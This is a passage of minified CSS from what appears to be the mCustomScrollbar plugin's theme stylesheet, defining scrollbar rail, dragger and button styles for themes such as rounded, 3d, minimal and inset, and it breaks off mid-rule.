.mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools 